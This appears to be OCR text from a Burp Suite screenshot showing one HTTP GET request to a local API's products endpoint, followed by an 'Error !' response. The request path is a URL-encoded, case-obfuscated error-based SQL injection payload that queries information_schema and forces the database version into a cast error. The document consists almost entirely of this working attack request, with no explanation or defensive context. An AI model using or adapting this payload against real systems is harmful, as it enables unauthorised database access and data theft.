 Request
Pretty Raw Hex \n
1 GET
/api/products/%31%20%41%4e%44%20%31%3d%28%53%45%4c%45%43%54%20%43%41%53%45%20%57
%48%45%4e%20%28%53%55%42%53%54%52%49%4e%47%28%28%53%45%4c%45%43%54%20%74%61%62%6
c%65%5f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%
68%65%6d%61%2e%74%61%62%6c%65%73%20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d
%65%3d%27%75%73%65%72%73%73%73%27%29%2c%31%2c%35%30%29%3d%27%75%73%65%72%73%27%2
9%20%54%48%45%4e%20%20%31%20%45%4c%53%45%20%28%63%41%73%54%28%63%68%72%28%31%32%
36%29%7c%7c%76%45%72%53%69%4f%6e%28%29%7c%7c%63%68%72%28%31%32%36%29%20%61%53%20
%6e%55%6d%65%52%69%43%29%29%20%45%4e%44%29%3b%0a HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15 Content-Length: 2
16
17
Response
Pretty Raw Hex Render \n
Error !